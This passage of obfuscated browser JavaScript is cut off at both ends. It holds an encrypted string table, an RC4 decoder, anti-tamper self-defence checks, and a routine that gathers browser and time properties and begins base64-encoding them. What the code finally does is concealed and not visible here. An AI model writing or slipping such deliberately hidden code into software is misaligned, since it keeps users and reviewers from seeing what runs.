x32\x49\x51\x2f\x43\x6c\x41\x3d\x3d','\x77\x71\x37\x44\x74\x56\x76\x44\x67\x58\x49\x35\x5a\x73\x4b\x32\x77\x6f\x77\x77\x62\x73\x4f\x63','\x48\x77\x58\x43\x6b\x68\x50\x43\x6e\x67\x3d\x3d','\x77\x72\x2f\x43\x75\x73\x4f\x37\x5a\x38\x4b\x49','\x77\x36\x50\x43\x76\x38\x4f\x6d\x4d\x4d\x4b\x68\x77\x36\x37\x44\x74\x6e\x51\x6b\x77\x70\x72\x44\x6c\x73\x4f\x68\x77\x36\x59\x3d','\x59\x73\x4b\x30\x4f\x4d\x4b\x4f\x77\x71\x59\x3d','\x77\x6f\x50\x44\x67\x32\x6a\x43\x6b\x58\x54\x44\x74\x41\x3d\x3d','\x77\x37\x58\x43\x73\x38\x4f\x31\x4a\x63\x4b\x74','\x77\x35\x35\x70\x77\x37\x62\x44\x73\x38\x4f\x6a\x44\x41\x3d\x3d','\x59\x38\x4f\x4d\x77\x70\x70\x39\x42\x38\x4b\x41\x77\x36\x62\x44\x69\x45\x6a\x43\x69\x63\x4b\x6c\x77\x36\x37\x43\x6e\x4d\x4f\x69\x77\x70\x62\x43\x6d\x77\x3d\x3d','\x52\x41\x58\x43\x71\x33\x48\x43\x71\x38\x4b\x75','\x45\x56\x4a\x39\x42\x73\x4b\x63\x64\x63\x4f\x4e\x77\x34\x66\x44\x71\x55\x7a\x44\x6d\x44\x5a\x58\x77\x36\x7a\x44\x72\x51\x3d\x3d','\x44\x42\x7a\x43\x6c\x78\x58\x43\x6a\x32\x4d\x3d','\x62\x38\x4f\x78\x56\x38\x4b\x68\x44\x73\x4f\x47\x4e\x63\x4f\x6f\x47\x30\x56\x75\x62\x63\x4b\x6c\x77\x35\x7a\x43\x76\x48\x70\x56\x77\x72\x6b\x39\x46\x44\x66\x43\x76\x77\x3d\x3d','\x77\x34\x55\x7a\x77\x71\x6e\x43\x70\x43\x6e\x43\x72\x38\x4f\x4d\x4d\x73\x4b\x4c\x77\x34\x6e\x44\x70\x30\x49\x36\x5a\x4d\x4b\x4b\x44\x63\x4b\x78\x56\x4d\x4f\x33','\x4a\x33\x55\x55\x46\x68\x38\x57\x63\x56\x49\x67\x49\x73\x4b\x4b\x65\x41\x3d\x3d','\x59\x53\x4c\x43\x6e\x73\x4f\x57\x77\x36\x78\x4b\x46\x38\x4b\x52\x44\x63\x4b\x4f\x65\x46\x62\x43\x70\x63\x4b\x37\x44\x51\x6f\x6f\x56\x63\x4b\x51\x48\x32\x62\x43\x74\x42\x42\x45\x62\x54\x54\x43\x67\x73\x4b\x73\x4b\x67\x3d\x3d','\x77\x36\x46\x37\x4a\x53\x6e\x44\x75\x51\x3d\x3d','\x77\x37\x56\x61\x77\x35\x77\x3d','\x4c\x38\x4f\x6c\x41\x73\x4b\x4e\x77\x72\x39\x62\x77\x36\x44\x43\x6d\x73\x4f\x55','\x77\x37\x6c\x37\x50\x7a\x58\x44\x75\x38\x4f\x66\x77\x72\x6e\x44\x74\x73\x4f\x33\x56\x58\x50\x44\x6d\x4d\x4b\x77\x77\x34\x58\x43\x75\x73\x4f\x71\x59\x42\x30\x4b\x77\x37\x45\x37\x77\x37\x4d\x6c\x77\x35\x2f\x43\x70\x43\x6c\x39','\x77\x36\x42\x35\x41\x6a\x45\x74','\x51\x51\x6a\x43\x71\x77\x3d\x3d','\x77\x36\x5a\x30\x47\x79\x4d\x68\x77\x70\x73\x2b','\x77\x37\x76\x44\x68\x44\x6a\x44\x74\x41\x54\x43\x73\x77\x3d\x3d','\x4e\x63\x4f\x6c\x41\x63\x4b\x4d\x77\x6f\x52\x56\x77\x72\x37\x43\x6d\x4d\x4f\x4c\x77\x6f\x33\x43\x70\x63\x4b\x52\x77\x70\x63\x62\x43\x6e\x59\x33','\x77\x6f\x37\x44\x6e\x6d\x6a\x43\x68\x57\x6a\x44\x73\x77\x3d\x3d','\x61\x63\x4b\x73\x4a\x55\x33\x44\x6c\x4d\x4f\x31\x77\x70\x63\x76\x77\x70\x59\x64','\x77\x36\x6c\x6d\x48\x44\x78\x57\x77\x70\x2f\x44\x70\x73\x4f\x47\x77\x72\x4a\x76\x77\x36\x49\x49\x53\x63\x4b\x79\x77\x6f\x62\x44\x67\x38\x4f\x42\x50\x73\x4f\x72\x42\x32\x34\x52\x77\x36\x4c\x43\x6b\x4d\x4b\x73\x4e\x38\x4f\x45\x77\x71\x44\x44\x6d\x38\x4b\x37\x51\x46\x54\x44\x6f\x63\x4b\x55\x62\x6a\x54\x44\x6d\x4d\x4b\x4f\x77\x70\x63\x3d','\x49\x4d\x4b\x4e\x77\x34\x73\x57\x77\x36\x34\x3d','\x77\x37\x4a\x30\x44\x79\x64\x77\x77\x70\x6e\x44\x74\x38\x4f\x48\x77\x72\x51\x46\x77\x37\x59\x50\x54\x51\x3d\x3d','\x51\x77\x2f\x43\x6f\x32\x7a\x43\x75\x38\x4b\x75','\x43\x33\x6e\x44\x71\x45\x44\x43\x76\x51\x3d\x3d','\x5a\x4d\x4f\x2f\x64\x73\x4b\x74\x43\x38\x4f\x6c\x4d\x38\x4f\x6f\x48\x68\x68\x2b\x62\x4d\x4b\x45\x77\x34\x66\x43\x6a\x6d\x31\x52\x77\x71\x4d\x71\x4f\x44\x50\x43\x75\x58\x6a\x44\x70\x4d\x4b\x71\x77\x70\x6c\x54\x44\x38\x4f\x2f\x56\x58\x6a\x43\x6a\x42\x52\x6c\x77\x37\x58\x44\x68\x38\x4f\x64\x49\x38\x4b\x39','\x77\x72\x35\x36\x55\x4d\x4f\x49\x77\x6f\x6b\x3d','\x77\x36\x48\x43\x6a\x38\x4b\x34\x65\x38\x4f\x73\x77\x34\x58\x44\x70\x4d\x4b\x61\x77\x36\x78\x66\x77\x72\x66\x43\x75\x77\x34\x3d','\x77\x71\x72\x43\x6f\x63\x4f\x2b\x66\x63\x4b\x45\x77\x70\x4d\x3d','\x77\x6f\x77\x53\x43\x67\x68\x6d','\x77\x71\x5a\x36\x53\x73\x4f\x55\x77\x6f\x73\x6d\x77\x35\x51\x65\x77\x72\x52\x75\x77\x6f\x78\x4d\x77\x36\x41\x46\x77\x72\x42\x71\x66\x4d\x4b\x69\x51\x73\x4b\x46\x51\x38\x4b\x58\x48\x38\x4f\x4b\x4b\x73\x4b\x33\x42\x38\x4b\x63\x66\x6e\x58\x44\x6c\x58\x4d\x4c\x77\x36\x6c\x79\x55\x4d\x4f\x41\x77\x72\x6b\x67','\x77\x36\x2f\x43\x6c\x7a\x54\x44\x6c\x48\x41\x3d','\x77\x70\x73\x54\x44\x68\x52\x44\x4c\x77\x58\x43\x6c\x42\x48\x43\x70\x7a\x7a\x44\x6d\x30\x49\x3d','\x77\x36\x56\x31\x43\x7a\x74\x56\x77\x6f\x30\x3d','\x77\x37\x50\x44\x6e\x4d\x4f\x2b\x58\x30\x51\x3d','\x77\x36\x35\x4e\x4b\x6e\x6a\x44\x6f\x53\x74\x69\x54\x55\x54\x43\x68\x63\x4f\x71\x77\x36\x6e\x44\x6a\x4d\x4b\x48\x54\x56\x35\x2b\x77\x6f\x62\x44\x6f\x68\x31\x4c\x4e\x79\x62\x43\x6d\x32\x48\x43\x6d\x38\x4f\x5a\x47\x4d\x4b\x79\x57\x79\x50\x44\x6a\x53\x78\x30\x77\x36\x2f\x43\x70\x45\x72\x43\x73\x41\x31\x47\x77\x72\x52\x61\x59\x6c\x56\x4a\x77\x6f\x30\x3d','\x55\x52\x48\x43\x74\x32\x58\x43\x74\x73\x4b\x7a\x77\x35\x38\x3d','\x4a\x47\x4c\x44\x71\x6c\x7a\x43\x74\x73\x4f\x72\x77\x71\x66\x43\x74\x63\x4f\x35\x54\x63\x4b\x6e\x42\x32\x67\x36\x77\x34\x37\x44\x6d\x63\x4b\x67\x45\x4d\x4b\x78\x77\x35\x2f\x43\x74\x38\x4f\x6a\x4f\x56\x62\x43\x6e\x51\x3d\x3d','\x42\x43\x67\x61\x77\x71\x45\x4b\x77\x6f\x4c\x43\x75\x38\x4f\x66\x77\x35\x49\x74\x77\x72\x33\x44\x72\x52\x52\x43\x41\x51\x3d\x3d','\x43\x33\x6e\x44\x71\x46\x6a\x43\x76\x41\x3d\x3d','\x77\x36\x6c\x6d\x48\x44\x78\x57\x77\x70\x2f\x44\x70\x73\x4f\x47\x77\x72\x4a\x76\x77\x36\x49\x49\x53\x63\x4b\x79\x77\x6f\x62\x44\x67\x38\x4f\x42\x50\x73\x4f\x72\x42\x32\x34\x52\x77\x36\x4c\x43\x6b\x4d\x4b\x6a\x4b\x73\x4f\x48\x77\x71\x66\x44\x6b\x38\x4b\x74','\x48\x42\x66\x43\x6d\x78\x54\x43\x75\x6e\x63\x47\x63\x73\x4b\x65\x65\x73\x4b\x51\x58\x4d\x4b\x46','\x77\x71\x42\x2f\x47\x7a\x62\x44\x67\x32\x6b\x3d','\x77\x6f\x58\x44\x68\x33\x66\x43\x6e\x33\x76\x44\x6f\x56\x6a\x44\x76\x63\x4f\x2b\x51\x38\x4b\x4c\x77\x6f\x30\x4e\x77\x37\x76\x43\x6e\x78\x72\x43\x6c\x63\x4f\x6f\x77\x70\x58\x44\x6a\x55\x31\x57\x49\x44\x67\x39\x52\x6d\x35\x52\x77\x70\x4c\x43\x72\x63\x4f\x34\x77\x37\x41\x3d','\x77\x72\x41\x6c\x77\x72\x6e\x44\x76\x31\x6b\x3d','\x77\x6f\x56\x52\x66\x63\x4b\x6c\x58\x73\x4f\x78\x77\x6f\x33\x43\x76\x7a\x54\x43\x6b\x52\x44\x43\x71\x56\x51\x3d','\x77\x34\x49\x32\x77\x71\x62\x43\x74\x43\x44\x43\x74\x38\x4b\x51\x46\x77\x3d\x3d'];(function(_0x4874ee,_0x4b4fc2){var _0x4e8245=function(_0x4e0ca2){while(--_0x4e0ca2){_0x4874ee['\x70\x75\x73\x68'](_0x4874ee['\x73\x68\x69\x66\x74']());}};var _0x10a740=function(){var _0xe5fe0b={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x519d85,_0x15eab8,_0x116333,_0x193786){_0x193786=_0x193786||{};var _0x25f1d8=_0x15eab8+'\x3d'+_0x116333;var _0x575c83=0x0;for(var _0x575c83=0x0,_0x5a8f01=_0x519d85['\x6c\x65\x6e\x67\x74\x68'];_0x575c83<_0x5a8f01;_0x575c83++){var _0x135d04=_0x519d85[_0x575c83];_0x25f1d8+='\x3b\x20'+_0x135d04;var _0x157843=_0x519d85[_0x135d04];_0x519d85['\x70\x75\x73\x68'](_0x157843);_0x5a8f01=_0x519d85['\x6c\x65\x6e\x67\x74\x68'];if(_0x157843!==!![]){_0x25f1d8+='\x3d'+_0x157843;}}_0x193786['\x63\x6f\x6f\x6b\x69\x65']=_0x25f1d8;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1bbeb3,_0x54b56d){_0x1bbeb3=_0x1bbeb3||function(_0x3f3298){return _0x3f3298;};var _0x200821=_0x1bbeb3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x54b56d['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x46921f=function(_0x112ea5,_0x3f876b){_0x112ea5(++_0x3f876b);};_0x46921f(_0x4e8245,_0x4b4fc2);return _0x200821?decodeURIComponent(_0x200821[0x1]):undefined;}};var _0x292a24=function(){var _0x2d9737=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x2d9737['\x74\x65\x73\x74'](_0xe5fe0b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xe5fe0b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x292a24;var _0x37c0aa='';var _0x401504=_0xe5fe0b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x401504){_0xe5fe0b['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x401504){_0x37c0aa=_0xe5fe0b['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xe5fe0b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x10a740();}(_0xfd53,0x1e9));var _0x3fd5=function(_0x4874ee,_0x4b4fc2){_0x4874ee=_0x4874ee-0x0;var _0x4e8245=_0xfd53[_0x4874ee];if(_0x3fd5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x256c99=function(){return this;};var _0x10a740=_0x256c99();var _0xe5fe0b='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x10a740['\x61\x74\x6f\x62']||(_0x10a740['\x61\x74\x6f\x62']=function(_0x519d85){var _0x15eab8=String(_0x519d85)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x116333=0x0,_0x193786,_0x25f1d8,_0x2bf053=0x0,_0x575c83='';_0x25f1d8=_0x15eab8['\x63\x68\x61\x72\x41\x74'](_0x2bf053++);~_0x25f1d8&&(_0x193786=_0x116333%0x4?_0x193786*0x40+_0x25f1d8:_0x25f1d8,_0x116333++%0x4)?_0x575c83+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x193786>>(-0x2*_0x116333&0x6)):0x0){_0x25f1d8=_0xe5fe0b['\x69\x6e\x64\x65\x78\x4f\x66'](_0x25f1d8);}return _0x575c83;});}());var _0x5a8f01=function(_0x135d04,_0x157843){var _0x1bbeb3=[],_0x54b56d=0x0,_0x3f3298,_0x200821='',_0x46921f='';_0x135d04=atob(_0x135d04);for(var _0x112ea5=0x0,_0x3f876b=_0x135d04['\x6c\x65\x6e\x67\x74\x68'];_0x112ea5<_0x3f876b;_0x112ea5++){_0x46921f+='\x25'+('\x30\x30'+_0x135d04['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x112ea5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x135d04=decodeURIComponent(_0x46921f);for(var _0x292a24=0x0;_0x292a24<0x100;_0x292a24++){_0x1bbeb3[_0x292a24]=_0x292a24;}for(_0x292a24=0x0;_0x292a24<0x100;_0x292a24++){_0x54b56d=(_0x54b56d+_0x1bbeb3[_0x292a24]+_0x157843['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x292a24%_0x157843['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3f3298=_0x1bbeb3[_0x292a24];_0x1bbeb3[_0x292a24]=_0x1bbeb3[_0x54b56d];_0x1bbeb3[_0x54b56d]=_0x3f3298;}_0x292a24=0x0;_0x54b56d=0x0;for(var _0x2d9737=0x0;_0x2d9737<_0x135d04['\x6c\x65\x6e\x67\x74\x68'];_0x2d9737++){_0x292a24=(_0x292a24+0x1)%0x100;_0x54b56d=(_0x54b56d+_0x1bbeb3[_0x292a24])%0x100;_0x3f3298=_0x1bbeb3[_0x292a24];_0x1bbeb3[_0x292a24]=_0x1bbeb3[_0x54b56d];_0x1bbeb3[_0x54b56d]=_0x3f3298;_0x200821+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x135d04['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2d9737)^_0x1bbeb3[(_0x1bbeb3[_0x292a24]+_0x1bbeb3[_0x54b56d])%0x100]);}return _0x200821;};_0x3fd5['\x72\x63\x34']=_0x5a8f01;_0x3fd5['\x64\x61\x74\x61']={};_0x3fd5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x37c0aa=_0x3fd5['\x64\x61\x74\x61'][_0x4874ee];if(_0x37c0aa===undefined){if(_0x3fd5['\x6f\x6e\x63\x65']===undefined){var _0x401504=function(_0x13f765){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x13f765;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x401504['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x10a440=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x10a440['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x401504['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5f37cb){if(!Boolean(~_0x5f37cb)){return _0x5f37cb;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x401504['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x43dca3){for(var _0x12110a=0x0,_0x4d815b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x12110a<_0x4d815b;_0x12110a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4d815b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x43dca3(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x401504(_0x3fd5)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x3fd5['\x6f\x6e\x63\x65']=!![];}_0x4e8245=_0x3fd5['\x72\x63\x34'](_0x4e8245,_0x4b4fc2);_0x3fd5['\x64\x61\x74\x61'][_0x4874ee]=_0x4e8245;}else{_0x4e8245=_0x37c0aa;}return _0x4e8245;};(function(){var _0x341eee=function(){var _0x4874ee=!![];return function(_0x4b4fc2,_0x4e8245){var _0x4e0ca2=_0x4874ee?function(){if(_0x4e8245){var _0x45d3c1=_0x4e8245['\x61\x70\x70\x6c\x79'](_0x4b4fc2,arguments);_0x4e8245=null;return _0x45d3c1;}}:function(){};_0x4874ee=![];return _0x4e0ca2;};}();var _0x917815={'\x6a\x5a\x4c':function _0x15ac77(_0x36f6f1,_0x4a4fb6){return _0x36f6f1(_0x4a4fb6);},'\x76\x77\x46':function _0x3da74b(_0x330974,_0x1c7b03){return _0x330974<_0x1c7b03;},'\x52\x66\x4c':function _0x21915d(_0x24e73d){return _0x24e73d();},'\x51\x46\x48':function _0x45bfea(_0x4235fe,_0x448815){return _0x4235fe===_0x448815;},'\x42\x7a\x76':function _0x5cbfe8(_0xf129cb,_0x198107){return _0xf129cb%_0x198107;},'\x50\x59\x67':function _0x1598ce(_0x1a4e83,_0x558a79){return _0x1a4e83(_0x558a79);},'\x44\x6c\x67':function _0x3d5f1f(_0x32f72a,_0x6240cd){return _0x32f72a>_0x6240cd;},'\x45\x4d\x51':function _0x18a45d(_0x32b61d,_0x4e4f66){return _0x32b61d-_0x4e4f66;},'\x53\x66\x46':function _0x1e0b57(_0x177f37){return _0x177f37();},'\x62\x58\x4d':function _0x1616e5(_0x1a3b50,_0x3a582b){return _0x1a3b50!==_0x3a582b;},'\x49\x79\x6f':function _0x3b24a7(_0x10d347,_0x109369){return _0x10d347+_0x109369;},'\x5a\x71\x78':function _0x5616a6(_0x1bf9be,_0x5c466b){return _0x1bf9be+_0x5c466b;},'\x73\x78\x75':function _0x2df741(_0x2d9196,_0x354c15){return _0x2d9196===_0x354c15;},'\x54\x58\x50':function _0x2dfd74(_0x11eef0,_0x5ae6df){return _0x11eef0===_0x5ae6df;},'\x43\x42\x51':function _0x2c7563(_0x5ae7e6,_0x3eb2ba){return _0x5ae7e6(_0x3eb2ba);},'\x59\x68\x79':function _0x4b3841(_0x403f9e,_0x544fd5){return _0x403f9e+_0x544fd5;},'\x51\x53\x56':function _0x44d9ef(_0x47e457,_0x4f9d0f){return _0x47e457+_0x4f9d0f;},'\x6d\x77\x65':function _0x1ffdc7(_0x28205d,_0xd1c8b0){return _0x28205d+_0xd1c8b0;},'\x4d\x6a\x74':function _0x5385fa(_0x2714af,_0x14ed7d){return _0x2714af(_0x14ed7d);},'\x57\x5a\x6a':function _0x4cbc28(_0x37e264,_0x5349ee){return _0x37e264+_0x5349ee;},'\x43\x61\x75':function _0x4b9d22(_0x4d1503,_0x4e1fe3){return _0x4d1503==_0x4e1fe3;},'\x79\x52\x52':function _0x2a4439(_0x17c797,_0x3941b9){return _0x17c797<_0x3941b9;},'\x72\x6d\x53':function _0x34d552(_0x5565ce,_0x2a82f5){return _0x5565ce===_0x2a82f5;},'\x41\x62\x46':function _0x11d85c(_0x979c40,_0x2f2494){return _0x979c40(_0x2f2494);},'\x43\x77\x46':function _0x51026d(_0x337534,_0x2ffaf5){return _0x337534===_0x2ffaf5;},'\x4a\x43\x65':function _0x157d7f(_0xb95b6f,_0x5128ae){return _0xb95b6f>_0x5128ae;},'\x61\x44\x78':function _0x5b1040(_0x2a124f,_0x53410e){return _0x2a124f(_0x53410e);},'\x58\x63\x63':function _0x4ddea9(_0x5f3a48,_0x15b7d9){return _0x5f3a48+_0x15b7d9;},'\x54\x59\x65':function _0x6c5122(_0xb456b3){return _0xb456b3();},'\x74\x68\x6b':function _0x32751e(_0x54f27b,_0x94d3d5){return _0x54f27b==_0x94d3d5;},'\x47\x59\x52':function _0x5b0352(_0x2b28af,_0x27c3e0){return _0x2b28af(_0x27c3e0);},'\x6f\x78\x78':function _0x16a2dc(_0x385de1,_0x45ed7e){return _0x385de1==_0x45ed7e;},'\x59\x55\x41':function _0x486e03(_0x25a47f,_0x3dc34c){return _0x25a47f==_0x3dc34c;},'\x6a\x71\x4d':function _0x563f0e(_0x35a45a,_0x26263d){return _0x35a45a==_0x26263d;},'\x4f\x55\x61':function _0x1697f7(_0x4f6677,_0x50cd67){return _0x4f6677(_0x50cd67);},'\x4e\x4b\x43':function _0x2d4647(_0x303edf,_0x54f5da){return _0x303edf==_0x54f5da;},'\x4a\x57\x69':function _0x4a40df(_0x4c2832,_0x268aa4){return _0x4c2832(_0x268aa4);},'\x64\x74\x51':function _0x43cc6b(_0x7f2442,_0x2efb81){return _0x7f2442+_0x2efb81;},'\x7a\x48\x59':function _0xb2311(_0x2c5877,_0x5a359f){return _0x2c5877+_0x5a359f;}};var _0x584196=this[_0x3fd5('0x0', '\x42\x76\x6b\x53')];var _0x1313f9=_0x584196[_0x3fd5('0x1', '\x7a\x53\x62\x47')];var _0x13030d='';var _0x545fd1='';if(typeof _0x584196[_0x3fd5('0x2', '\x55\x4a\x59\x25')]!==_0x3fd5('0x3', '\x5b\x4c\x65\x69')){_0x13030d=_0x584196[_0x3fd5('0x4', '\x39\x5d\x5b\x57')];_0x545fd1=_0x13030d[_0x3fd5('0x5', '\x65\x33\x29\x43')];}var _0x2285da=_0x584196[_0x3fd5('0x6', '\x66\x47\x4b\x5d')];var _0xdb5ab1=_0x584196[_0x3fd5('0x7', '\x45\x28\x52\x6a')];var _0x56b4c7=new _0x584196[_0x3fd5('0x8', '\x55\x5d\x6f\x76')]()[_0x3fd5('0x9', '\x45\x28\x52\x6a')]();var _0x4bd7ef='';function _0x138c71(_0x4abab6){var _0x48c967={'\x46\x76\x4b':function _0x3121a1(_0x376ac8,_0xd6371c){return _0x376ac8<_0xd6371c;},'\x4a\x74\x57':function _0x1b396f(_0x3448f4,_0x124245){return _0x3448f4|_0x124245;},'\x43\x57\x4b':function _0x1d1ebd(_0x53bec3,_0x10ff29){return _0x53bec3<<_0x10ff29;},'\x63\x73\x53':function _0x685bde(_0x299ee1,_0x48c637){return _0x299ee1>>_0x48c637;},'\x4a\x52\x65':function _0x32f1e9(_0x2e6272,_0x2985bf){return _0x2e6272&_0x2985bf;},'\x66\x69\x77':function _0x368e42(_0x6bed4d,_0x23d1a6){return _0x6bed4d==_0x23d1a6;},'\x6b\x6d\x61':function _0x1d3553(_0x114079,_0x141144){return _0x114079>>_0x141144;},'\x69\x68\x73':function _0x1e2f27(_0x58b5fe,_0x14a49f){return _0x58b5fe|_0x14a49f;},'\x79\x66\x47':function _0xc169a7(_0x1bcb08,_0x5f5269){return _0x1bcb08<<_0x5f5269;},'\x41\x74\x50':function _0xdb4245(_0x22eea5,_0x5205c6){return _0x22eea5&_0x5205c6;},'\x4a\x49\x62':function _0x41b4da(_0x5453f7,_0x49eaee){return _0x5453f7&_0x49eaee;},'\x50\x51\x66':function _0x1cb209(_0x332008,_0x2cba8c){return _0x332008|_0x2cba8c;},'\x65\x46\x73':function _0x14597c(_0x5b6606,_0xee34d8){return _0x5b6606&_0xee34d8;},'\x6e\x59\x76':function _0x2813ee(_0x4d1da1,_0x4ecb7f){return _0x4d1da1&_0x4ecb7f;},'\x59\x68\x46':function _0x5a1273(_0x40ae03,_0x3b86bc){return _0x40ae03>>_0x3b86bc;},'\x66\x73\x4f':function _0x3f9aee(_0x3a7777,_0x7619a5){return _0x3a7777==_0x7619a5;},'\x61\x77\x51':function _0x4f4b03(_0x1b1940,_0x15029d){return _0x1b1940<<_0x15029d;}};var _0x13297c=_0x3fd5('0xa', '\x59\x44\x28\x28')[_0x3fd5('0xb', '\x31\x5d\x6d\x56')]('\x7c'),_0x4a0b31=0x0;while(!![]){switch(_0x13297c[_0x4a0b31++]){case'\x30':_0x109c12=0x0;continue;case'\x31':var _0x27ece7=_0x3fd5('0xc', '\x38\x5e\x4c\x48');continue;case'\x32':_0x4e6543=_0x4abab6[_0x3fd5('0xd', '\x76\x56\x35\x37')];continue;case'\x33':var _0x3d454b,_0x109c12,_0x4e6543;continue;case'\x34':_0x3d454b='';continue;case'\x35':while(_0x48c967[_0x3fd5('0xe', '\x39\x5d\x5b\x57')](_0x109c12,_0x4e6543)){var _0x163e92=_0x3fd5('0xf', '\x4f\x70\x57\x4f')[_0x3fd5('0x10', '\x59\x44\x28\x28')]('\x7c'),_0x306621=0x0;while(!![]){switch(_0x163e92[_0x306621++]){case'\x30':_0x3d454b+=_0x27ece7[_0x3fd5('0x11', '\x4e\x50\x5b\x6e')](_0x48c967[_0x3fd5('0x12', '\x7a\x53\x62\x47')](_0x48c967[_0x3fd5('0x13', '\x35\x72\x76\x79')](_0x4cf549&0xf,0x2),_0x48c967[_0x3fd5('0x14', '\x61\x4a\x37\x56')](_0x25eb15&0xc0,0x6)));continue;case'\x31':_0x41980f=_0x48c967[_0x3fd5('0x15', '\x48\x51\x38\x6b')](_0x4abab6[_0x3fd5('0x16', '\x55\x4a\x59\x25')](_0x109c12++),0xff);continue;case'\x32':_0x4cf549=_0x4abab6[_0x3fd5('0x17', '\x7a\x26\x4a\x6c')](_0x109c12++);continue;case'\x33':if(_0x48c967[_0x3fd5('0x18', '\x61\x6c\x6c\x4f')](_0x109c12,_0x4e6543)){_0x3d454b+=_0x27ece7[_0x3fd5('0x19', '\x74\x6f\x53\x62')](_0x48c967[_0x3fd5('0x1a', '\x31\x5d\x6d\x56')](_0x41980f,0x2));_0x3d454b+=_0x27ece7[_0x3fd5('0x1b', '\x76\x73\x28\x65')](_0x48c967[_0x3fd5('0x1c', '\x30\x52\x6e\x33')](_0x48c967[_0x3fd5('0x1d', '\x55\x4a\x59\x25')](_0x41980f&0x3,0x4),_0x48c967[_0x3fd5('0x1e', '\x38\x5e\x4c\x48')](_0x48c967[_0x3fd5('0x1f', '\x42\x75\x25\x70')](_0x4cf549,0xf0),0x4)));_0x3d454b+=_0x27ece7[_0x3fd5('0x20', '\x56\x6e\x51\x50')](_0x48c967[_0x3fd5('0x21', '\x77\x7a\x47\x24')](_0x48c967[_0x3fd5('0x22', '\x35\x2a\x72\x69')](_0x4cf549,0xf),0x2));_0x3d454b+='\x3d';break;}continue;case'\x34':_0x3d454b+=_0x27ece7[_0x3fd5('0x23', 